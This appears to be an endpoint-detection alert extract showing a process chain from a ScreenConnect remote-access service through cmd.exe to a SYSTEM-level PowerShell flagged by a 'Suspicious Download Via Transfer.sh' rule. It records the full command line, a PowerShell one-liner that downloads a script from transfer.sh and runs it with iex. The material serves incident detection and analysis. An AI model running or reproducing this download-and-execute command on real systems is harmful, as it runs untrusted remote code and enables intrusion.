 Detection Timeline
Monitored wininit.exe (1 of 5) Interval: Unknown #792
Monitored services.exe (2 of 5) Interval: 0s #1004
Monitored ScreenConnect.ClientService.exe (3 of 5) Interval: 0s #3932
Monitored cmd.exe (4 of 5) Interval: 9h 41m 38s #25628
Critical powershell.exe (5 of 5) Interval: 0s #28048
Process Details
Parent PID 25628
PID 28048
User NT AUTHORITY\SYSTEM
User ID S-1-5-18
Process Name powershell.exe
Detection Rule Suspicious Download Via Transfer.sh
Started At 2024-02-21 23:54:35 UTC
Elevated Access Privileges False
Executable C:\Windows\System32\WindowsPowerShell\v1.0\powers
hell.exe
Command Line powershell -command \"iex ((New-Object
System.Net.WebClient).DownloadString('https://tra
nsfer.sh/gUHRYTNxj8/injcet2.ps1'))\"